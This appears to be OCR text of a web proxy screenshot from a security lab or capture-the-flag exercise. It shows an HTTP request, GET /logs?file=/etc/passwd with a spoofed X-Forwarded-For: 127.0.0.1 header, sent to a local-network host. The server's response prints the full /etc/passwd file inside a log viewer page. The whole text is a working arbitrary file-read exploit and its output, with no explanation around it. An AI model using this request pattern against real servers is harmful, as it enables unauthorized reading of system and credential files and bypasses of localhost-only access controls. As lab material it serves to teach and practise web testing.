 Request
Pretty Raw Hex
\n
1 GET /logs?file=/etc/passwd HTTP/1.1
2 Host: 192.168.236.134:13337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 X-Forwarded-For:127.0.0.1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
19 <br>
20 <div class="divmain">
21 <h3>
Log:
</h3>
22 <div class="divmin">
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
43 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
45 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
46 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh
49
50 </div>